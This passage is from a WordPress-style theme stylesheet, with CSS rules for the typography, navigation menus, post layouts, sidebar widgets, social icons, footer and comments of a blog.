:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #555;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

}
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EE210B;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear 0.2s linear;
}
a:hover { color: #EE210B }
a:link, a:visited, a:active { text-decoration: none }
#gallery-1 .gallery-caption {
    margin-left: 0;
    display: block;
    clear: both;
}
.gallery-icon {
    float: none;
    display: inline-block;
}
/*-[ Main container ]---------------*/
.headerad-wrap {
    width: 100%;
    text-align: center;
    margin-top: 25px;
    float: left;
}
.headerad {
    display: inline-block;
    max-width: 96%;
}
.main-container {
    width: 1250px;
    margin: 0 auto;
    background: #fff;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    max-width: 1250px;
    min-width: 240px;
}
#page {
    padding-top: 25px;
    min-height: 100px;
    float: none;
    clear: both;
    padding: 25px 2% 0 2%;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;     -moz-box-sizing: border-box;     box-sizing: border-box;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.rainbow {
    height: 6px;
    background: url(images/rainbow.png) repeat-x;
}
.main-header {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
.main-header .container { background: #fff }
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    font-size: 44px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin: 0;
}
#logo a {
    color: #fff;
    float: left;
    line-height: 1;
    padding: 21px 25px;
}
#logo.image-logo { background: transparent }
#logo.image-logo a { padding: 21px 0 }
#logo img { float: left }
.logo-wrap {
    margin: 0 0 0 2%;
    overflow: hidden;
    float: left;
    margin-bottom: -1px;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 206px;
}
#header #s {
    margin: 0 !important;
    padding: 7px 15px 7px 9px;
    width: 75%;
    height: 32px;
}
#header .sbutton {
    line-height: 32px;
    height: 32px;
}
nav #searchform fieldset {
    border: 0 none;
    clear: both;
    display: block;
    float: left;
    min-width: 240px;
    width: 100%;
}
.sticky-menu {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
    background: rgba(255, 255, 255, 0.95);
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    max-width: 100%;
    margin-right: 2%;
}
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 20px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul {
    padding: 0 20px 0 20px;
    border-top: 1px solid #ddd !important;
}
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: none;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: -3px;
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 26px auto 15px;
    font-size: 13px;
    float: left;
    width: 100%;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu { float: left }
#navigation ul li {
    float: left;
    position: relative;
    line-height: 1.6;
    margin-top: 6px;
}
#navigation ul .header-search { float: right }
#navigation > ul > .search_li {
    border-right: none;
    margin-left: 40px;
    margin-top: 0;
}
.search_li {
    float: right;
    margin-left: 20px;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
    text-transform: uppercase;
}
#navigation ul li:first-child a { margin-left: 0 }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border-right: 1px solid #EEE;
    border-left: 1px solid #EEE;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navigation ul ul {
    position: absolute;
    width: 192px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    margin-top: 0px;
    color: #798189;
    border-bottom: 1px solid #EEE;
    border-top: 1px solid #F33E0F;
    opacity: 0;
    left: -999em;
}
.sf-with-ul:hover {
    border-bottom: none !important;
    border-top: 1px solid #666;
}
#navigation ul ul li {
    padding: 0;
    margin: 0;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 6px 15px;
    position: relative;
    width: 100%;
    border-left: 0;
    background: transparent;
    border-bottom: 0;
    border-top: none;
    border-right: 0;
    margin: 0;
}
#navigation ul ul li:hover { background: #f5f5f5 }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul li:hover ul {
    left: 0;
    top: 30px;
    opacity: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
    top: -1px;
}
#navigation ul .sfHover li a, #navigation ul .sfHover li a:hover { border-bottom: none }
#navigation .menu [class^="icon-"], #navigation .menu [class*=" icon-"] { font-size: 16px }
#navigation .menu [class^="icon-"]:before, #navigation .menu [class*=" icon-"]:before {
    position: absolute;
    top: -2px;
    left: 20px;
}
#navigation .menu ul [class^="icon-"]:before, #navigation .menu ul [class*=" icon-"]:before {
    top: 5px;
    left: 15px;
}
#navigation .menu [class^="icon-"] > a, #navigation .menu [class*=" icon-"] > a { padding-left: 20px!important }
#navigation > .menu > [class^="icon-"] > a, #navigation > .menu > [class*=" icon-"] > a { margin-left: 20px; }
#navigation .menu ul [class^="icon-"] > a, #navigation .menu ul [class*=" icon-"] > a { padding-left: 35px!important }
#navigation .menu ul [class^="icon-"] > a, #navigation .menu ul [class*=" icon-"] > a { padding-right: 20px }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1 }
a#pull { display: none }
.secondary-navigation.mobile {
    display: none;
    visibility: hidden;
}
#navigation ul .menu-item-has-children > a { padding-right: 12px }
#navigation > ul > .menu-item-has-children > a:hover {
    border-bottom: 0;
    padding-bottom: 10px;
}
.menu-item-has-children:after {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right: 20px;
    font-size: 14px;
    top: 0;
    font-weight: normal;
}
#navigation ul li .menu-item-has-children:after {
    top: 6px;
    font-weight: bold;
    right: 9px;
}
/*-[ Content ]--------------------*/
.article {
    width: 70.8%;
    float: left;
    margin-bottom: 0;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    width: 100%;
}
.single_post .post-info span, .single_post .post-info a { font-size: 12px }
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
}
.post-single-content {
    float: left;
    width: 80%;
    max-width: 680px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #EE210B }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    background: white;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.bigfeatured-thumbnail {
    float: left;
    max-width: 100%;
}
#bigfeatured-thumbnail {
    float: left;
    max-width: 477px;
}
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    margin-right: 2.4%;
    width: 35.1%;
    margin-top: 7px;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
#featured-thumbnail .review-total-only {
    position: absolute;
    left: 0;
    top: 0;
    padding: 5px;
    background: #000;
}
#featured-thumbnail > div.review-total-only > div {
    margin: 0;
}
.title {
    margin-bottom: 5px;
    line-height: 21px;
}
.single-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    font-size: 24px;
    font-weight: 400;
    line-height: 28px;
    padding: 0 0 10px 0;
    width: 100%;
}
.title a { color: #444 }
.page h1.title { padding-top: 0 }
.post-info {
    display: block;
    color: #999;
    font-size: 12px;
    overflow: hidden;
}
.latestPost .post-info {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    padding: 4px 0;
}
.post-info a { color: #999 }
.post-info span { margin-right: 7px }
.related-posts .post-info {
    clear: none;
    float: none;
}
.thecategory { margin-left: 5px }
/**********latest-posts***********/
article header {
    margin-bottom: 11px;
    width: 100%;
}
.single article header {
    float: left;
    margin-bottom: 20px;
}
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 48px;
}
.latestPost.excerpt:nth-of-type(3n-8) { clear: left }
.latestPost.latestBigSmallPost.excerpt:nth-of-type(3n-8) { clear: none }
.more-page .latestPost.latestBigSmallPost:nth-child(3n-9), .home .latestPost.latestBigSmallPost:nth-child(3n-9) { clear: left; }
.latestPost .title {
    display: block;
    line-height: 1.4;
    font-size: 24px;
}
.latestBigPost { width: 66% }
.front-view-content { overflow: hidden }
.pereadore { font-style: italic }
.home_meta_comment_social {
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    width: 100%;
    display: block;
    clear: both;
    padding-top: 10px;
    margin-top: 15px;
    height: 25px;
}
.home_meta_comment_social .thecomment {
    width: auto;
    float: left;
    clear: none;
    display: inline-block;
    color: #999999;
    font-size: 12px;
    margin-right: 4%;
}
.home_meta_comment_social .thecomment a { color: #999 }
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
#mobile-menu-wrapper #navigation ul ul li {
    background: none;
    width: 100%;
}
.fb_iframe_widget,.fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
.mts_googleplus { overflow: hidden; }
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu [class^="icon-"], .widget_nav_menu [class*=" icon-"] { display: list-item }
.widget_nav_menu [class^="icon-"] > a, .widget_nav_menu [class*=" icon-"] > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 23px }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #A5A5A5;
    border: 1px solid rgba(0, 0, 0, 0.12);
    font-family: inherit;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px ; margin-bottom: 20px;}
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    padding: 0;
    float: right;
    border: 0;
    width: 29.2%;
    height: 36px;
    line-height: 36px;
    cursor: pointer;
    text-align: center;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    z-index: 10;
    border: 0;
    vertical-align: top;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 0;
    right: 0;
}
#searchform .sbutton:hover { background: #FFCA00 }
#searchform .icon-search {
    font-size: 20px;
    top: 0px;
    color: #FFF;
    background: #ED1C2F;
    position: absolute;
    right: 0px;
    padding: 9px 8px 9px 10px;
    height: 21px;
    width: 23px;
}
#s {
    width: 73%;
    background-color: #fff;
    float: left;
    padding: 9px 15px 9px 9px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-right: none;
    height: 36px;
}
#searchform fieldset { width: 100% }
.breadcrumb { margin-bottom: 20px }
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 25%;
    line-height: 20px;
    max-width: 300px;
    padding-left: 2%;
}
.sidebar.c-4-12 a { color: #696868 }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
#sidebars .bigthumbs img, footer .bigthumbs img {
    margin: 0 0 5px;
    width: 100%;
}
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
}
.sidebar .widget h3 { color: #444 }
.widget .title {
    font-weight: 400;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    margin: 0px 0 15px 0;
}
.sidebar.c-4-12 .advanced-recent-posts li:last-child, .sidebar.c-4-12 .popular-posts li:last-child, .sidebar.c-4-12 .category-posts li:last-child, .sidebar.c-4-12 .related-posts-widget li:last-child, .sidebar.c-4-12 .author-posts-widget li:last-child { margin-bottom: 0 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    color: #999;
    padding-left: 0;
    background: none;
    margin-bottom: 10px;
    line-height: 20px;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .meta, #comments-tab-content p {
    font-size: 13px;
    color: #999;
    margin-bottom: 0;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn { margin-top: 2px }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.sidebar .social-profile-icons {
    overflow: hidden;
    padding-bottom: 4px;
}
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
.social-instagram a { background: url(images/social-instagram.png) no-repeat }
.social-behance a { background: url(images/social-behance.png) no-repeat }
.social-foursquare a { background: url(images/social-foursquare.png) no-repeat }
.social-reddit a { background: url(images/social-reddit.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer .advanced-recent-posts li, body > footer .popular-posts li, body > footer .category-posts li {
    border-top: 1px solid #ccc;
    padding-top: 8px;
}
body > footer .widget li:first-child {
    border-top: none;
    padding-top: 0;
}
.footer-widgets .widget .advanced-recent-posts li {
    margin-bottom: 0 !important;
    padding-top: 12px;
}
.footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important }
.footer-widgets h3 { margin: 0 }
.footer-widgets a { color: #555 }
body > footer {
    background: #f5f5f5;
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 1px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer {
    background: #f5f5f5;
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container { padding: 0 }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 30px 2% 10px;
    width: 96%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 10px;
    margin-bottom: 10px;
    padding-top: 0;
}
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-top: 10px;
    margin-right: 8%;
}
.col4 .f-widget {
    width: 23.5%;
    margin-right: 2%;
}
.copyrights {
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    float: left;
    width: 100%;
    clear: both;
    font-size: 12px;
    padding-bottom: 10px;
    padding-top: 12px;
    color: #BBB;
}
.copyrights a { color: #535353 }
#copyright-note {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
}
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
.top {
    float: right;
    position: relative;
}
.toplink .icon-chevron-sign-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
/*-[ Related Posts ]---------------------------*/
.single_post_right {
    float: right;
    width: 16.5%;
}
.related-posts {
    clear: both;
    float: left;
    width: 100%;
}
.postauthor p {
    padding-top: 0px;
    margin-top: 8px;
    margin-bottom: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
}
.related-posts h3 {
    font-size: 18px;
    margin: 0;
}
.relatedthumb img {
    margin-top: 5px;
    margin-bottom: 0;
}
.relatepostli .post-info a, .relatepostli .post-info .theauthor { font-weight: normal }
.relatedthumb .theauthor { color: #999999 }
.related-posts li {
    width: 100%;
    float: left;
    list-style: none;
    line-height: 1.4;
    margin-bottom: 18px;
}
.related-posts li a { color: #868686 }
.rthumb {
    float: left;
    margin-bottom: 8px;
}
.single_post_right .rthumb { float: left; width: 100%;}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 20px 0 0px 0;
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
}
#respond h4, .total-comments, .postauthor h4, .postauthor-top { margin-bottom: 12px }
.postauthor-top { margin-bottom: 10px }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0!important }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 12px!important;
    margin-bottom: 10px;
    float: left;
    margin-right: 10px;
    color: #FFFFFF!important;
    display: inline-block;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #FFCA00;
    color: #fff;
}
.tagcloud a .tab_count, .tagcloud a .tab_name {
    padding-top: 3px;
    padding-bottom: 2px;
    padding-left: 8px;
    padding-right: 9px;
    float: left;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
}
.tagcloud a .tab_count {
    color: #fff;
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    font-size: 14px;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 73%;
    float: left;
    padding: 9px 0;
    text-indent: 10px;
    border-right: 0;
}
.mts-subscribe {
    overflow: hidden;
    position: relative;
}
.mts-subscribe form { position: relative; }
.mts-subscribe input[type="submit"] {
    background: #ED1C2F;
    cursor: pointer;
    color: white!important;
    padding: 0;
    border: 0;
    float: left;
    height: 36px;
    line-height: 36px;
    text-align: center;
    width: 29.2%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    position: absolute;
    right: 0;
    top: 0;
}
.mts-subscribe input[type="submit"]:hover { background: #FFCA00 }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-125 li:nth-child(2n+2) { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments {
    color: #444;
    font-size: 18px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%;
}
#respond h4 {
    padding-top: 5px;
    padding-bottom: 7px;
    font-size: 19px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    margin-top: 35px;
}
#comments .avatar {
    border: 1px solid rgba(0, 0, 0, 0.12);
    float: left;
    margin-right: 20px;
    padding: 4px;
}
.commentlist .comment-author {
    float: left;
    margin-right: 17px;
    max-width: 78px;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid rgba(0, 0, 0, 0.12);
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    color: #EE210B;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit {
    line-height: 1;
    background-color: #ED1C2F;
    padding: 14px 20px;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover, .contactform #submit:hover {
    background: #444;
    color: #fff;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 30px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 5px }
.ago {
    color: #999;
    font-size: 11px;
}
.fn {
    line-height: 1.375em;
    font-weight: bold;
    text-transform: uppercase;
}
.fn a {
    color: #444;
    font-weight: bold;
}
.comment-meta { font-size: 12px }
.comment-meta a { color: #EE210B }
.commentmetadata {
    border: 1px solid rgba(0, 0, 0, 0.12);
    overflow: hidden;
    padding: 14px;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 10px;
    padding-bottom: 0px;
    overflow: hidden;
    width: auto;
    float: right;
}
.reply a {
